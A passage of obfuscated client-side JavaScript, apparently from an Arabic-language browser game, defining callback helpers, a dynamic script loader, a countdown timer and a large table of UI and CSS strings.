_0x2c995f[_0x5a8673(0x3d2)](_0x1e550d,_0x153aee);},'IuHiL':function(_0x25cb14,_0x4cfc79){var _0x44b10d=_0x4abc16;return _0x2c995f[_0x44b10d(0x11c7)](_0x25cb14,_0x4cfc79);},'Ucnex':_0x2c995f[_0x4abc16(0x10b9)],'xpHgW':function(_0x62fb3,_0x5a00fd){var _0x4a1a9f=_0x4abc16;return _0x2c995f[_0x4a1a9f(0x2fb)](_0x62fb3,_0x5a00fd);},'ylkJM':function(_0x35ff79,_0x149589){var _0x3fc12c=_0x4abc16;return _0x2c995f[_0x3fc12c(0xb18)](_0x35ff79,_0x149589);},'cckQD':function(_0x4b1126,_0x49b381){var _0x4968d9=_0x4abc16;return _0x2c995f[_0x4968d9(0xe36)](_0x4b1126,_0x49b381);},'nVsbE':function(_0x62acf1,_0x5e106d,_0x3d6ae0,_0x41637b){var _0x5c9a15=_0x4abc16;return _0x2c995f[_0x5c9a15(0xa04)](_0x62acf1,_0x5e106d,_0x3d6ae0,_0x41637b);}};continue;case'3':for(_0x2407dd in _0x2a2b55){for(_0x29f266 in _0x2a2b55[_0x2407dd]){_0xfca879=_0x2a2b55[_0x2407dd][_0x29f266];for(ii in _0x2a2b55[_0x2407dd]){_0x2c995f[_0x4abc16(0x259)](ii,_0x29f266)&&(!_0x49a6b1[_0xfca879]&&(_0x49a6b1[_0xfca879]=[]),_0x49a6b1[_0xfca879][_0x4abc16(0x253)](_0x2a2b55[_0x2407dd][ii]));}}}continue;case'4':_0x2c995f[_0x4abc16(0xa98)]($Ready,_0x526116=>{var _0x576fb5=_0x4abc16;for(_0x57d07f in _0x49a6b1){_0x14ac4e[_0x576fb5(0xa0f)]($,_0x14ac4e[_0x576fb5(0x13f7)](_0x14ac4e[_0x576fb5(0x1957)](_0x14ac4e[_0x576fb5(0x1143)](_0x47cb0e,_0x14ac4e[_0x576fb5(0x167c)]),_0x57d07f),')'))[_0x576fb5(0xf93)](_0x14ac4e[_0x576fb5(0x48e)](createCallback,_0x548326,_0x57d07f,!![]),_0x14ac4e[_0x576fb5(0x48e)](createCallback,_0x548326,_0x57d07f,![]));}});continue;}break;}}function dyScript(_0x5ea5c0){var _0x125a3a=_0x528385,_0xad5deb={'eSKCn':_0x125a3a(0x142f)+_0x125a3a(0xdb0),'GujbI':function(_0x1902e7,_0x24726a){return _0x1902e7(_0x24726a);},'tMzAf':function(_0x404625,_0x384af0){return _0x404625+_0x384af0;},'kYzZk':_0x125a3a(0x1759),'rcYJi':function(_0x4cd1b1,_0x1120ff){return _0x4cd1b1(_0x1120ff);},'lwTnG':function(_0x577e96,_0x27f48b){return _0x577e96+_0x27f48b;},'FDyXc':_0x125a3a(0x94a),'DmNiC':_0x125a3a(0x244)},_0x107a8e=_0xad5deb[_0x125a3a(0x6e9)][_0x125a3a(0x60c)]('|'),_0x5ec5ad=-0x815+0x54e+0x2c7;while(!![]){switch(_0x107a8e[_0x5ec5ad++]){case'0':dyScript[_0x125a3a(0x7bd)]=_0x1b5459;continue;case'1':var _0x1b5459=dyScript[_0x125a3a(0x7bd)]||{};continue;case'2':document[_0x125a3a(0x18ff)][_0x125a3a(0x1044)+'d'](_0x5732bf);continue;case'3':dyScript[_0x125a3a(0x7bd)][_0x5ea5c0]=0xd*0xef+-0x19f0+0xdce;continue;case'4':_0xad5deb[_0x125a3a(0x19d4)]($P,_0xad5deb[_0x125a3a(0xd9b)](_0xad5deb[_0x125a3a(0x212)],_0x5ea5c0));continue;case'5':_0x5732bf[_0x125a3a(0x8a8)]=_0x5ea5c0;continue;case'6':if(_0x1b5459[_0x5ea5c0]||-0x233+-0x3*0x734+0x109*0x17)return _0xad5deb[_0x125a3a(0x157b)]($P,_0xad5deb[_0x125a3a(0xac9)](_0xad5deb[_0x125a3a(0xe59)],_0x5ea5c0)),'';continue;case'7':var _0x5732bf=document[_0x125a3a(0x171c)+_0x125a3a(0x140e)](_0xad5deb[_0x125a3a(0xf74)]);continue;}break;}}function Callback_e(_0x4ab30a,..._0x5d8eff){var _0x53d47a={'gyjIr':function(_0x1846c0,_0x93207e,..._0x41a6fe){return _0x1846c0(_0x93207e,..._0x41a6fe);}};return function(_0x2ab53e){var _0x460e99=_0x1f47;_0x53d47a[_0x460e99(0x85e)](_0x4ab30a,_0x2ab53e,..._0x5d8eff);};}function Callback(_0x40a34d,..._0x3ac252){var _0x32735c={'JFdmz':function(_0x33405e,..._0x306eea){return _0x33405e(..._0x306eea);}};return function(_0x2e588b){var _0x2c1f64=_0x1f47;_0x32735c[_0x2c1f64(0x111a)](_0x40a34d,..._0x3ac252);};}function xTimer(_0x42babf,_0xab3954,_0x4834a9=-(-0x1be5+-0x3d*0x5+0x1d17),_0x240e0a=-0xa7*-0x15+-0x250f+0x175d,_0x3ef60d=-0x211+0x872+-0x660,_0x5b09b3=''){var _0xbe3e78=_0x528385,_0x3410a7={'vBPxh':_0xbe3e78(0x1a10)+_0xbe3e78(0x1937),'XdRhD':function(_0x5ecee4,_0x122ce6){return _0x5ecee4(_0x122ce6);},'fKdNn':function(_0x184687,_0xac8aca){return _0x184687/_0xac8aca;},'CVmeo':function(_0x226a8c,_0x4803f7){return _0x226a8c==_0x4803f7;},'aQsHy':function(_0x8c9609){return _0x8c9609();},'WjLxs':function(_0x429d9d,_0x5bf005,_0x4636b3){return _0x429d9d(_0x5bf005,_0x4636b3);},'EVJgF':_0xbe3e78(0xede),'lhUpZ':function(_0x2c836c,_0x3fad25){return _0x2c836c>=_0x3fad25;},'DJDqC':function(_0x3360ed,_0x331a0e){return _0x3360ed+_0x331a0e;},'pyqPd':function(_0x44462f,_0x54f6ac){return _0x44462f*_0x54f6ac;},'qTVGX':function(_0x37cd84,_0x5f8186){return _0x37cd84-_0x5f8186;},'fKMSe':function(_0x54bd08,_0x206b1c){return _0x54bd08<_0x206b1c;},'RRsKg':function(_0x19bb8e,_0x5872cd){return _0x19bb8e(_0x5872cd);},'XwHFU':function(_0x23c78c,_0x52278e){return _0x23c78c==_0x52278e;}},_0x2607ea=_0x3410a7[_0xbe3e78(0x5dc)][_0xbe3e78(0x60c)]('|'),_0x57abc4=-0x620+0x11f5+-0xbd5;while(!![]){switch(_0x2607ea[_0x57abc4++]){case'0':_0x3a8c1f[_0xbe3e78(0x5c8)]++;continue;case'1':var _0x351893=_0x3410a7[_0xbe3e78(0xb6f)]($,_0x42babf),_0x2a97f9;continue;case'2':var _0x4c0c5e=_0x3410a7[_0xbe3e78(0xb99)](Date[_0xbe3e78(0x1825)](),0x5*0x21d+0x5dd*-0x3+0x2*0x577);continue;case'3':_0x3a8c1f['V'][_0xbe3e78(0x253)]([_0x240e0a?_0x351893:_0x42babf,_0xab3954,_0x4c0c5e,_0x4834a9,_0x240e0a,_0x3ef60d]);continue;case'4':var _0x3a8c1f=xTimer['Z']=xTimer['Z']||{'V':[],'Onc':0x0};continue;case'5':if(_0x3410a7[_0xbe3e78(0x15a9)](_0x3a8c1f[_0xbe3e78(0x5c8)],-0x15b5+0x25*-0xdf+0x11fb*0x3)){var _0x3bde2e=()=>{var _0x28fd7e=_0xbe3e78,_0x4d522f=_0x41ccb8[_0x28fd7e(0x550)](Date[_0x28fd7e(0x1825)](),0x2*-0x87+-0x25c9*0x1+0x2abf);for(var _0x51f57d in _0x3a8c1f['V']){var _0x3331f3=_0x41ccb8[_0x28fd7e(0xea7)][_0x28fd7e(0x60c)]('|'),_0x47a8ed=-0x1df5+-0x53*-0xb+0x8cc*0x3;while(!![]){switch(_0x3331f3[_0x47a8ed++]){case'0':var [_0x49f4dc,_0x2fbb9d,_0x4b2a91,_0x22ee5f,_0x405526,_0x1e2e19]=_0x3a8c1f['V'][_0x51f57d];continue;case'1':_0x41ccb8[_0x28fd7e(0x1a50)](_0x1fb950,0x2*-0x891+-0x1*0x1421+0x2543)&&_0x49f4dc[_0x28fd7e(0xaf4)](Format[_0x28fd7e(0x26d)](_0x1fb950));continue;case'2':var _0x1fb950=Math[_0x28fd7e(0x614)](_0x41ccb8[_0x28fd7e(0x29d)](_0x2fbb9d,_0x41ccb8[_0x28fd7e(0x12ab)](_0x41ccb8[_0x28fd7e(0x14c9)](_0x4d522f,_0x4b2a91),_0x22ee5f)));continue;case'3':_0x41ccb8[_0x28fd7e(0x877)](_0x1fb950,0xc4d*0x1+-0x1a39+0xdec)&&(_0x1e2e19&&_0x41ccb8[_0x28fd7e(0x800)](ReloadPage,_0x5b09b3),delete _0x3a8c1f['V'][_0x51f57d],_0x41ccb8[_0x28fd7e(0x177a)](_0x3a8c1f['V'][_0x28fd7e(0x17d9)],-0x7e+0x1605+-0x1587)&&_0x41ccb8[_0x28fd7e(0x800)](clearInterval,_0x2a97f9));continue;case'4':_0x49f4dc=_0x405526?_0x49f4dc:_0x41ccb8[_0x28fd7e(0x800)]($,_0x49f4dc);continue;}break;}}};_0x3410a7[_0xbe3e78(0xa95)](_0x3bde2e),_0x2a97f9=_0x3410a7[_0xbe3e78(0x600)](setInterval,_0x3bde2e,-0x1*0xc55+0x481*0x5+-0x648);}continue;case'6':var _0x41ccb8={'AvdMb':function(_0x391bf5,_0x343cd0){var _0x49364f=_0xbe3e78;return _0x3410a7[_0x49364f(0xb99)](_0x391bf5,_0x343cd0);},'pfSAX':_0x3410a7[_0xbe3e78(0xa0b)],'QguWq':function(_0x4d5376,_0xfc75e3){var _0x11e530=_0xbe3e78;return _0x3410a7[_0x11e530(0x1982)](_0x4d5376,_0xfc75e3);},'LiABU':function(_0x20cf22,_0x15aaa5){var _0x10f18e=_0xbe3e78;return _0x3410a7[_0x10f18e(0x630)](_0x20cf22,_0x15aaa5);},'OHYHd':function(_0x25f0b7,_0x5a7912){var _0x20a9fa=_0xbe3e78;return _0x3410a7[_0x20a9fa(0x1568)](_0x25f0b7,_0x5a7912);},'rzfZy':function(_0x6183b0,_0x2e9a61){var _0x119159=_0xbe3e78;return _0x3410a7[_0x119159(0xd84)](_0x6183b0,_0x2e9a61);},'uSQXr':function(_0x2035a4,_0x13603e){var _0x16d352=_0xbe3e78;return _0x3410a7[_0x16d352(0x908)](_0x2035a4,_0x13603e);},'cRNRV':function(_0x338fef,_0x30114d){var _0x541e06=_0xbe3e78;return _0x3410a7[_0x541e06(0xac1)](_0x338fef,_0x30114d);},'aRAWH':function(_0x5f305c,_0x74b2dc){var _0x41a559=_0xbe3e78;return _0x3410a7[_0x41a559(0x12c5)](_0x5f305c,_0x74b2dc);}};continue;}break;}}function _0x3e2c(){var _0x37cdba=['(-50%,\x200px','mousemove\x20','WdldE','AcN','CCxNq','JBcLS','setPropert','createBuff','.prototype','udQvr','vol','DcYxM','ohBFt','\x20\x20\x20\x20.bb,.b','ceil','sNwIy','failed\x20loa','loadEventE','nsform:\x20tr','createObje','WzLIV','Qxcfn','ymBxY','QwNIN','iWLWs','HTuhB','rGcwi',';min-heigh','hvVoC','yQtFE','nzVYV','TogV','blob','3|5','bHxgx','yjBxL','content:\x20f','YcoJw','ساعتين','attributeF','SQQBc','MufkB','null','CETDr','fYmij','o\x20player\x22\x20','6|0|3|4','zrDdD','znxih','oosER','YALWy','tive','smLwN','+i-tip','use\x20Array.','LKAmi','__trims','`)\x27\x20style=','qFjWC','rNeCu','String.has','Listen\x20STA','stayWake=1','Stop\x20using','eZbBI','ylkJM','xMiys','CIsSF','I-SPAN','Feb','oMNnH','ISlak','ex-directi','Vol','ead','zaZoP','VTVpg','hmllD','protocol','8|3|10|4|5','IId','0|2|5|4|1|','CAlqY','kigOk','/jquery/3.','cepmf','pxTwG','\x20م.ث</bdi>','<a\x20href=\x27','color:rgba','select+div',';height:au','QJdCV','NoFUW','ZikCss()\x20i','gzKeK','getChannel','VPPvb','tgddf','QKKPY','red','hide','lIwCl','wdXAH','Listen\x20END','dMZqe','YLhYY','f_IId','lhUpZ','ylPjZ','UxiBh','CsXOl','display:no','zfhsk','reloadAP','cZfYT','event\x20','jllbE','Crffy','qgBeF','LtSBG','mUOfJ','transcript','OdFwI','.mapi5\x20tr:','ssid,i--,i','GabiU','gDREU','destinatio','wzQKQ','deprecated','mhPPi','WduLN','DovzS','qkxnA','hOKiD','ExERg','OIpvw','yValue','xHmJV','AWYqT','CDvGn','dcAFQ','zPuxA','XsqHJ','eOffset','HFGHd','freezes','ZqkGe','kKmhg','iHPtJ','y-content:','anNNF','LcqKy','VRiAK','ms-','none;backg','TOFCr','zelKO','Create\x20HTM','NERwO','IMG','\x201px\x2020px\x20','kGkzF','1|0|4|5|3|','cHGFp','TLgFT','50px;overf','tgvsr','CopyId','DOlmZ','TogB','mWrmh','kYTYB','KuLdl','yIXjX','nodeType','HTTP\x20error','AsMCO','ocfjE','ISDMV','__filter','jTmQm','RDXVq','org','ht;\x22></p>','nzhXe','BHamC','lzVbF','zjAnV','GujbI','JbcWm','irjZi','ey=\x22','IpmBY','started','3|1|2|5|4|','mJshh','loop','rQafz','YSzGH','hGNNL','jreEL','tart\x20MSAni','UebOZ','PsAFG','ty:0;trans','VmVcH','KTZpY','aiULS','#18ff5b24','00%;\x09max-w','CiPqP','Cxiqm','keypress\x20s','swing','kDzTA','HCpPO','NCRlT','UgfMj','isplay:\x20fl','VDYLo','4-3-4-7','<span></sp','i-cssid','cgwho','jIllR','يوب</a></d','Sckir','lvpPp','JjdhC','\x22\x20onclick=','#_M_r','\x20إستيطان\x20','qvCTw','qgQjH','(O))','isLocal','LBYzN','?autoplay=','.logOut()','pDSfY','input,butt','UdPUv','dFxaj','PPZAd',')>L(','nt-size:4v','pYrRm','rOGSP','6|2|1|4|0|','\x20c{white-s','hsoZI','ffyOh','\x20\x20\x20\x20\x20\x20\x20to{','tfJqq','[Tog]','/S?U=Mntr','lRfEp','keyframes\x20','JQJZM','IAP','done','floorF','hQoso','ykzIc','|13|7|2|22','stringify','.MovM.i3\x20a','xPxYK',')\x20is\x20depri','0|3|6','ساعات','LyVxn','LlGNb','ottom:10px','s=\x27x0\x27>الر','ange','STSwD','jtJkk','hoFJl','display','zpBZX','ARDiD','AYhkM','Jan','tems:\x20cent','qvGaz','lute;top:0','vNiau','mozfullscr','10|11|0|2|','chref','\x27></div>','lskzF','qmXsS','TccJj','#IndexPane','UAzlD','FxAfO','fuMnF','\x20center;fo','Srglmr.ref','n-height:0','=\x22X[3]\x22]','CRKsG','\x20src=\x27i/sv','Fill','ame_api','bxMfY',':\x20space-ar','password','iWquh','pgBJF','QguWq','Play','\x20use\x20Forma','cizUA','الخريطة','w:auto;pos','upXWu','OcHFV','WOiVv','tuypb',')\x20use\x20$$()','vJeDh','iEASr','5|2','i-link,i-c','input.TxS','IDGIP',';position:','KNJuL','GrheI','MwUiW','klGFF','JGxxH','qJZUk','zbrWJ','MeUsm','LiLxw','wTRMT','XIZfO','THrND','burlywood','HpHro','YHSWd','display:of','mousedown\x20','idGJA','gain','AODoA',':red;conte','qbGUB','gFJtV','rdJzK','use\x20Math.r','ndwon','efBmr','gOugY','fefFG','HfSKb','nt-weight:','touches','tZLfO','iseconds','CrZIB','eBoqD','leave','x;box-sizi','olate;over','PnQwx','add','\x20\x20\x20\x20valert','HdpKZ','pWmCb','bLQCt','sxNVB','pWuyl','1|6','QXrID','mUGPg','eenchange\x20','qYGwL','hqmxE','olor:gray;','hsl(','eAmaG','onIKF','MVZAS','glvvG','DWkLX','iqJKG','px;z-index','showError','oEIsB','s\x20fadeOut\x20','MwyhX','bhUxA','MOQZo','xECVQ','WQAUu','ursor:poin','\x27\x20\x20style=\x27','createGain','iGeAW','0.5','UBtnd','ZQFCx','</div></th','hilbs','\x20to\x20E_','QlIPR','OPmIe','FBOwq','fuwnQ','dont\x20use\x20E','mWinR','wxlEv','pmTyb','cfGTQ','Qfojd','tlXqp','position:r','GhFTe','nZAMa','ncHGP','rsor:point','xkLUT','\x20already\x20r','idth:60%;\x0a','uuvNZ','scAqK','0|4','t\x27\x20href=\x27','uBOZi','GET','sTEOh','pan>\x20','anldL','lex;justif','ruIPM','\x202px\x20groov','iuQSo','=function(','vFODo','Data','bwjgN','box;}','LlxiK','luOsx','TWaCr',':auto;;top','suHJW','/div>','lbxPC','6|5|3|1|4|','c\x20c','nHrvt','ement','oKenG','ylikN','دقيقتين','i-style','vPyGX','href','May','PAMXS','HQemf','565yjjEEa','innerHTML','fullscreen','s\x20dep;use\x20','kYzZk','wEEck','gzlZw','*{border:1','sRrZC','celTQ','{construct','dth:\x20150%;','FTMQS','YaeQi','DBjqw','rorder','hRExk','HpqBg','YBqkj','fbsnS',':1/1;width','matter.TTx','zOjeG','setUTCSeco',';gap:\x205px;','playVideo','RgnAO','DXCCz','</b>\x20<r>جد','MLTCL','ng:border-','gByrM','KwAsS','idth:\x20150%','on:\x20absolu','nzvsb','sOhPI','czfKF','vBLiS','ArlVW','direction:','=\x27Warp\x20Wai','S?U=8&','subtle','cWxFP','o\x20load\x20loc','zzMNA','IUkoX','\x27,\x27\x27)\x20','fbECx','1|8|5|2|6|','sform:scal','onremoval','VID_y','script','ZArQA','chart_si','ساعة','hMbAe','kDTsz','llWmB','uCUfJ','(0,\x200,\x200,\x20','VLVjj','kFiQQ','qQwet','WNBNV','AGRwN','.gimg','push','PhMnh','AbhYJ','gUyCz','-FEFC;}','unlocked','JrPEM','eY(calc(10','qTxVv','opacity:1;','standard','cThGG','sort','t/localfor','QEFeQ','.sh','VnvLZ','Kqozz','gMPdZ','aWZFT','qURqF','HZzQb','closed','LocalStora','YpTlx','ccopy','Time','dcTXN','dqnUM','bbDOE','tid=','|11|9|1|7|','this.play(','OCFKD','UkKda','onfhD','speechSynt','LgTur','KgBkq','dEtxj','PgGMD','dOAmq','d:black;he','oYXEv','gxTrQ','form:\x20scal','MVlur','\x22\x20src=\x22i/s','dLyqv','\x20ms','IsV','9\x27></b>\x20','trigger','OOtzB','hideO','frend','POS','vwMVL','om{opacity','.AddMdal','Joexn','pHbsk','AGVth','TPhRX','kDpid','#f3','HbLyJ','KahMi','HOUFC','arYcD','exAKA','A){}\x20inste','8|2|9|10|3','rting','LiABU','oBQYC','اضغط\x20للنسخ','ZfCrb','getSeconds','1|0|4|2|3','der=\x220\x22\x20al','jrRtP','pYoKX','VPUZs','yYLEd','pXgnB','deDown{fro','Area','-fadein{fr','parents','TGqBI','QbmKr','1|2|4|5|3|','getVoices','BmFCH','HuLSy','post','boiGa','Heap','qRmxA','page','padEnd','1|7|4|5|2|','px;border:','blATz','CePEj','guCOH','\x27></style>','ter;backgr','kGrvR','lcKJV','AEpPu','lfxrL','aVsim','WdXif','l()\x20make\x20a','LOjKG','gXQka','YJLlM','oxaTd','CsqaK','turn\x20a\x20cle','getElement','LrfRw','1=\x22','FhgVA','2|0|3|4|1','get','RgcUr','removeClas','YkLQd','JQshowErro','VUYWf','VLnGs','frames\x20fad','=\x27this.d(0','OjEXb','QarYo','annels','OXzaQ','nds','font-weigh','fDgpn','padStart','xqwQP','hWnUy','stRjA','ZSfmU','WAPJT','digest','aJxNU','TZPnl','oymPC','EitQA','fKMjO','Puycj','de\x20of\x20Zik\x20','zOyHi','.attrs()','40\x20','expires=','bIvBQ','tmcHD','Mon','ZHulA','sform:\x20tra','messageHan','zXxzG','OvHLy','\x22reportCha','YVrLr','if\x27\x20style=','kuGJo','lleYC','closest','()\x20use\x20$$(','NpxGw','tatNf','use\x20http.r','.Aud','vKajb','XimAP','XCIgp','ass=\x22icon\x22','#News','ZMAYX','class\x20','srfqN','orange','PwsDc','<tr><th\x20co','IXwaE','ine-color:','WqRxY','NUpDR',')</bdi>\x20','vers','nmWAY',')\x20is\x20depre','Are\x20you\x20su','r()\x20A[','\x27>فديو\x20يوت','NrHTS','ANmok','bYgkd','Pass','WhrFU','DMyeM','fy-content','wABZn','b4f3;\x20outl','qLCdk','1|11|7|2','XbvWW','Stat','ZVEAc','hstart','bmBHH','TVuOX','OEGjh','766&aCrop=','GWEAM','8|0|10|1|9','iVCHw','y()\x20is\x20dep','responseEn','WkGKj','calc(100%\x20','#AllSNu','HYxmL','Speed','uwZSx','solute;top','for,i-onen','هجوم\x20ذاهب','8|2|1|3|9|','sByTagName','T10','readAsData','VISA','fullScreen','LcvpK','\x27,A);}\x20ins','tDRmz','HjRlP','6|5|4|0|7','digit','Meta_Copy(','wJzJA','OYBuD','xvsmb','UdqhF','epydb','pejOi','dzQDx','واحة\x20غير\x20م','CEdgI','KlQtR','tcnHx','ute','NFbcQ','UAwBL','EUebe','pay','edLtQ','xfuiA','<span>','lpeHP','oncopy','tor\x20isn\x27t\x20','animationN','YsdCU','EdLib','control','IGSTv','VzlTk','VnGth','atePropaga','?liveCSS_','changedTou','mwuCY','-align:rig','ZikMisc.on','mnlrc','QwNVS','pvsgA','eCuRh','eHeader','reen','osition:re','to\x20remove','color:whit','FYnnx','filter','__rUrl','BykHD','ifPjv','justify-co','wsuXP','CQKXW','[ccopy]',':2em;color','*[ClickId]','#a8','6|11|4|9|1','rxigv',');}to{opac','i-onload','fpXtz','ملوكة','yAotZ','jySfl','\x20tr:not(:f','teY(0%);}\x20','OzDbO','sBRHF','tCAnx','tGkVi','bCMmo','width=\x220\x22\x20','uQnaS','Njocp','\x20function\x20','OAYWR','checked','ipHUf','#s4','xzJGC','kYhdu','iNbdn','oyJwA','zudCm','\x27top:55px;','gaMWV','color:pink','oxuvP','xxhKC','jZpuQ','lex-end;fl','eQcdY','cnGGx','tfhVl','rPIVi','Uwvjb','SOiJq','pathname','sFOen','()\x20instead','webkitAudi','ucdgK',':checkbox','zJnYJ','ZqeWY','xQZKK','wloGR','cVjWD','QelgI','{display:f','CSlle','IpqpI','reflow','GjGOM','getBoundin','mRGEj','BxHuL',':scale(','0|2|3|4|1','lay:\x20flex;','GJoBb','XsLlU','oLpNg','Round','Hideable_X','.svg\x22></c>','GIGcI','i-onenter','تم\x20الدخول','hkHzV','LwdDq','webkit','#e6e6e6;','<i>','UjCNl','mSjQg','cYPsB','600-06FF,U','mWwHC','xPWrL','coJjN','CBp','zJiKq','Ogfue','POnQY','maGKw','css','\x20@keyframe',';path=/','HEZnb','PpJpS','tYTjY','ELIin','GlsSa','iqyMd','3|5|10|6','xoDqu','iQYbg','aqAbL','DvXCF','color:lime','zETRA','NMoMH','</span>','oIxAG','YVsCO','zOLQY',':\x20content-','SDRsW','\x20of\x20Srglmr','nixVi','ViHUA','HufVk','ikInit.att','Wed','PWPNG','jVDIM','WBWdf','rlqhh','mouseleave','memory','\x20100%;}\x0a\x20\x20','rKZwm','ofmNb','WBSsU','bZnEO','IDLmZ','exist','1|2|3|0|4','i/map/sp.g','=\x27diL\x27\x20onc','TTxFormat(','PaaxV','kIPgo','[]\x27\x20value=','fUyNQ','ttf','Dont\x20use\x20$','\x27YTHrefLin','ect','UBIfI','\x20Srglmr.Pk','yFstm','reshCSS','),\x20type\x20is','ZSsCe','RyWEk','QPIzb','eSKyR','NNLFW','tMKyt','play:block','PhDnc','Szydy','jFDDs',')\x20has\x20no\x20l','registered','yzFNl','ZPsVc','host','rWSYM',';}to{outli','oClRZ','CVV','use\x20logOut','SkZAo','WVifA','on:fixed;l','click.clic','ZyMek','kPYIy','GihOG','oOEAZ','BDBHi','jPcaI','eANwL','+FE80-FEFC','PRuQc','originalEv','woff2\x27);un','ETs','nVsTs','KArgV','zOBnk','kqjsj','5|1|0|4|3|','HpCwb','JvfNT','CgchF','number','VId','rHgnb','ZCmZZ','esFjZ','YoPmJ','\x20name=\x27','Math.sum','Zik_Init()','NPtIf','ksCVx','vBZzm','7|6|0|4|3|','In_Ser_LSI','IoTVR','moz-','zgGCW',')\x27\x20id=\x27VID','ch?v=','o\x20\x27','TsULo','fUHdE','PYVQm','radius:\x2015','te(-50%,\x20-','width:60%;','use\x20$$(N,1','Timer_i_','shiftKey','#VID_z','0|4|1|3|5|','errorBox','KOOkk','__flat','fASXn','querySelec','Dmpgg','mylxT','adopted','\x20\x20\x20\x20\x20.bbb>','removed\x20F','qpdFF','click','iBMVi','PolPI','Looping','0\x200;positi','4|3|2|5|0|','tfaaH','tZcxU','6|0|7','_lastUpdat','neDzs','RAXkV','JvZy5jb20v','gTGFw','\x20style=\x27as','RVtwg','Jul','useing\x20Nod','pEeCS','t\x27\x20onclick','eeMwa','#_Clock','this\x20eleme','nPcNX','+zSnackbar','BoGYK','0.2','innerText','EUJMx','-height:\x201','change','UFUkh','nVsbE','CnCUb','pointer','vxoKp','AudioConte','een=\x221\x22\x20al','bXkiR','snTkV','#ChatSend','_height','dmvrF','m\x20=\x20','seUta','cGPhp','hesis','tBPFj','Ggcdo','FNlXi','#AllPNuA','PfUVZ','oRtiA','mationStar','keydown\x20ke','xxkaX','S?U=','KGDzN','config','1|3|2|6|0|','XPmzr','uYIwr','zCGlG','njyhG','rsrUq','أيام','qqedm','inBody','his).remov','ater()\x20is\x20','roundF','vHZnl','إظهار','uJlrX','XPRESS','UTeNB','RQDuP','clear','cted','WvQkD','forStr','dWlId','zgBvP','CHqdf','pQwNy','AIatd','timeOrigin','RtsTh','qQIbY','yYsuO','encode','</th></tr>','d\x20instead','uepWu','ozSty','iPHQQ','ibson','igtsp','nSznw','ylzLf','gLjVx','YlJQz','djwcB','1|4|0|3|2|','DcFGT','box-shadow','\x20space-aro','i-link','yBIAt','SVYPh','kzBBL','jmJXZ','IDvEO','.ImgAr','ssion','3|4|2|0|1','nymxQ','xUojc','be.com/emb','DGNby','TztHA','RBKUJ','\x27><div\x20cla','lamp(100px','2|1|0|3|4|','drop','potLh','krwOL','xAXoM','HpGiM','OgFNy','csSAJ','lsAHv','ihNVa','hello','ECEzN','_original_','--pH','Min','e;\x20top:0;l','Now','lrSlE','addRange','mCORm','#NewsdT','kxtBo','aNwqe','mousedown','0|1|4|6|3|','oxzWG','JtDRg','getFullYea','HLiip','nMCRM','<x-c>','</b>','\x09padding:5','TVJiY','Check','سنين','lgOup','wEXQy','ehjnk','hJyxU','to;min-hei','hFjmu','uKHmR','BwByu','AVJpv','pqPsR','ABfUM','bWBde','pGEQh','obtFT','|10|21|5|1','sYoPm','اختر\x20عالم\x20','pmSHf','wTaYU','hywAa','5px;color:','bcdTt','4|6|0|2|3|','BiZiP','zYccE','QhRze','Lxjyb','long','afdPt','4-3-5-6','tead','hAFoy','YbUzr','zikCss.gri','map','sfPXq','uUrgM','wgTac','kout','origin','imtYi','hTBZZ','tline:1px\x20','left:\x2050%;','rLBQq','fglOn','usRSJ','ate(-50%,\x20','TrElB','LkEcP','use\x20loadIm','pace:\x20nowr','VXTEU','vETnh','fxYSR','isTrusted','ykxvl','om()\x20is\x20di','IqSma','.TxS','body\x20>*:no','JOsLx','techange','byBnn','DzRWD','vuyIg','AvdMb','qqeUD','Cooda','FAWRY','yellow','YznEm','6|5|2|1|4|','News','GTIdg','YYDIc','()\x20is\x20call','SMnCX','hpIRC','setInterva','ثانية','hENBx','sjLQX','<c\x20style=\x27','kGaHB','sPdbP','\x20\x20\x20\x20\x20\x20','rUrl','adhmq','deJeE','lHrNj','vIoeb','VtXow','onConsole\x20','JIFvR','\x20for\x20it','aLTxx','WhZgl','1|2|4|5|0|','QmyiT','IUPmB','Ti=1658693','IEXOB','fkfTr','uINXn','Pwd_Eye\x27\x20c','animation:','fRXBb','TSt','nodeInsert','found\x20[FUL','oHlPP','kQaTU','Bicxz','20px;\x27>','ound:\x20#222','WVVbA','BmcSl','Srglmr.cop','qwgmq','Floats','search','BRrsJ','tfMgS','}}\x0a\x20\x20\x20\x20\x20\x20\x20','ClSFQ','BdFFs','newElement','TOZBJ','Srglmr.swa','use\x20$Pk()\x20','\x20flex{disp','UId','NlLUn','nHneD','CodFt','7|8|3|12','yrgAY','TNuaX','qAnoW','DsOMK','ady','\x20\x20\x20\x20\x20\x20\x20@ke','IqCkE','ion','loadEventS','ZTPYw','gn:inherit','lyGtM','DrYsY','hart_si\x27\x20c','KWrUA','mDFul','DvKOr','YpqDY','nlROY','AKjVB','LQjql','KJGzR','ktprh','ss=\x22IndexP','Srglmr.dra','CfQFt','QQhVE','decoding','results','lude','OKWZz','WLdOH','GSWQG','CLtpJ','oCwlc','WRzmM','#Id','lHjcl','zHPAq','ecated\x20use','dMHcY','qbLaD','ing','img','class=\x27-sm','bnTji','1-1-1-15','LTtDY','Don\x27t\x20used','Onc','XLfAl','PIuNf','MUoqR','wKOYi','IfcSr','aTDTP','siLhA','min-height','WIngZ','ild(','NabRZ','للدخول','upjbb','i/map/r.gi','XWnxw','nHnNU','OfAej','y:1;direct','15px','vBPxh','text/javas','offsetWidt','التفاصيل\x20:','KDQzb','bprbq','1|5','mqYKz','jplLA','IjmtH','لرسالة','nTCXp','Mrgje',';transform','HVhnT','9|10|4|1|0','SwMjX','aVQBz','SDkxm','url','sAyAq','0|3|2|1|4','--W','JPwfd','FZWiA','failed\x20dec','OXBWh','fDPMu','frJdg','#IndexPClo','qjZEA','wadyl','ثوان','Jryod','IIVAD','npqvM','WjLxs','Jixbp','conds','jEHTk','antialiase','xpArq','\x27\x20i=\x27','neededAttr','\x20solid\x20blu','len','foEiQ','bFkPZ','split','ZQyjY','QBDGo','SDqiU','have\x20the\x20s','vRBpe','RKZWS','dLuYC','round','lhvTi','yjjRN','ackground:','document','\x20When.on.l','SerN\x22\x20styl','NqRdi','13fdrCgL','bNtSv','color:\x20red','EVuOH','vil3?Id=','pvGNE','OPxXv','mhgeq','bgTSA','flip','\x22></iframe','PrxHD','.PaNa','0&amp;loop','ven\x27t\x20been','cBrog','Dont\x20use\x20d','Ints()\x20not','een','px;pointer','DJDqC','AbTvG','FSEdU','trONf','uXWif','-events:\x20a','0%,\x20-100%)','IOucK','OXFvG','KFdPw','tvBto','AwDyL','Jsndy','BDmSF','4|0|3|7','low=\x22accel','_console','WHxYB','gfmCg','ocalforage','context\x20is','3|2|1|0